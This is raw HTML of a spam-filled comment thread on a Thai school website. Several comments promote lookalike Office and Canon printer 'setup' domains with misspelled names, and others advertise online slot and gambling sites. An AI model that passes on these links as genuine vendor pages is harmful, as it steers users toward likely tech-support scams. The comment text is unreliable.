<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://bankhunthom.ac.th/">โรงเรียนบ้านควนตม</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; &nbsp;<a href="https://bankhunthom.ac.th/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1/"><strong>อบรม</strong></a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [98.159.232.xxx] 
	เมื่อ 29/11/2021 23:50    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12024</span><a name="12024"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123136'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123136);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Sarah                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Amazing Website. Keep Up the Good Work.&nbsp; &nbsp;<br />
<a href="http://settup-office.com/setup">settup-office.com</a><br />
<a href="http://www.msofficessetup.com">office.com/setup</a><br />
<a href="http://www.offiice-setupp.com">office.com/setup</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.msofficessetup.com" rel="nofollow" >https://www.msofficessetup.com</a>
        <br />
            <strong>Sarah</strong>  [49.36.188.xxx] 
	เมื่อ 30/11/2021 00:16    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12025</span><a name="12025"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123138'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123138);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Jonelle                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Today, I went to the beachfront with my children. 
I found a sea shell and gave it to my 4 year old daughter and said "You can hear the ocean if you put this to your ear." She put the shell to her ear and screamed.
There was a hermit crab inside and it pinched her ear. She 
never wants to go back! LoL I know this is entirely off topic but I had to tell someone!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.advncd-ar.com/CD7D6bQ2hK3.html" rel="nofollow" >https://www.advncd-ar.com/CD7D6bQ2hK3.html</a>
        <br />
            <strong>Jonelle</strong>  [172.105.134.xxx] 
	เมื่อ 30/11/2021 00:50    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12026</span><a name="12026"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123150'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123150);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Bettie                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Keep on writing, great job!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pacificfreshtrading.com" rel="nofollow" >https://pacificfreshtrading.com</a>
        <br />
            <strong>Bettie</strong>  [45.79.15.xxx] 
	เมื่อ 30/11/2021 03:11    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12027</span><a name="12027"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123151'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123151);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Harold                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    My spouse and I absolutely love your blog and find almost 
all of your post's to be what precisely I'm looking for. Does one offer guest 
writers to write content for you personally? I wouldn't 
mind composing a post or elaborating on many of the subjects you write with regards to here.
Again, awesome weblog!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.khmerreviews.com/" rel="nofollow" >https://www.khmerreviews.com/</a>
        <br />
            <strong>Harold</strong>  [176.58.105.xxx] 
	เมื่อ 30/11/2021 03:47    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12028</span><a name="12028"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123156'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123156);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				pgรวม                          </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-c940f6cf-7fff-b1fd-b697-9cf7e26db2af"><a href="https://pgslot-wallet168.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">pgรวม</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; </span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>pgรวม  </strong>  [180.183.64.xxx] 
	เมื่อ 30/11/2021 06:34    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12029</span><a name="12029"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123157'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123157);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				pg slot เกมใหม่ 2020                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-677b7616-7fff-e557-f1bc-982262ab19ba"><a href="https://pgslot-wallet168.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">pg slot เกมใหม่ 2020</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>pg slot เกมใหม่ 2020 </strong>  [180.183.64.xxx] 
	เมื่อ 30/11/2021 06:34    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12030</span><a name="12030"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123158'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123158);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				เว็บสล็อตใหม่ๆ                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-5b05624f-7fff-2f95-7316-ff81ec4b785e"><a href="https://pgslot-wallet168.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">เว็บสล็อตใหม่ๆ</span></a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>เว็บสล็อตใหม่ๆ</strong>  [180.183.64.xxx] 
	เมื่อ 30/11/2021 06:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12031</span><a name="12031"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123159'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123159);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				  pg wallet 168                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span id="docs-internal-guid-20148e8b-7fff-6873-9f7f-2d15f5d90767"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;&nbsp;</span><a href="https://pgslot-wallet168.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">pg wallet 168</span></a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pgauto789.com/" rel="nofollow" >https://pgauto789.com/</a>
        <br />
            <strong>  pg wallet 168</strong>  [180.183.64.xxx] 
	เมื่อ 30/11/2021 06:35    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12032</span><a name="12032"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123168'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123168);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				먹튀검증사이트                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <font style="vertical-align: inherit;"><font style="vertical-align: inherit;">잘 모르겠어. </font><font style="vertical-align: inherit;">늘 도망가는 사람만 봐서 믿음이 부족한데 어떡하죠? </font><font style="vertical-align: inherit;">생명을 믿는 사람들의 수를 늘리는 것이 나의 숙제가 아닐까요? </font></font><a href="https://www.iflytri.com"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">모형</font></font></a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.iflytri.com" rel="nofollow" >https://www.iflytri.com</a>
        <br />
            <strong>먹튀검증사이트</strong>  [37.120.154.xxx] 
	เมื่อ 30/11/2021 09:52    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12033</span><a name="12033"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123171'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123171);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				olivilajhon08                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-fe48792f-7fff-55d5-2385-8f2719ce2055"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">A new purchased Canon printer needs to be set up. First, ensure you&rsquo;ve installed the latest drivers and software from a valid siteThe wireless and wired models require drivers and software; therefore, each has to undergo one important installation process.</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-fe48792f-7fff-55d5-2385-8f2719ce2055"><a href="https://istartsetup.com/https-ij-start-cannon/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">&nbsp;https //ij.start.cannon</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> ,</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-fe48792f-7fff-55d5-2385-8f2719ce2055"><a href="https://istartsetup.com/https-ij-start-cannon/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">&nbsp;http //ij.start.canon</span></a></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>olivilajhon08</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 10:59    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12034</span><a name="12034"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123172'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123172);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ij.start canon                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-aaf17307-7fff-a749-197a-5e929a0b24c9"><span style="font-size: 13pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Canon printers are ideal for every situation wherever you need a document, paper, or photo print or even if you wish to scan, fax, and do more. </span><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start canon</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> , </span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.canon</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> , </span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.cannon</span></a><span style="font-size: 12pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> .</span></span></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>ij.start canon</strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 11:06    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a 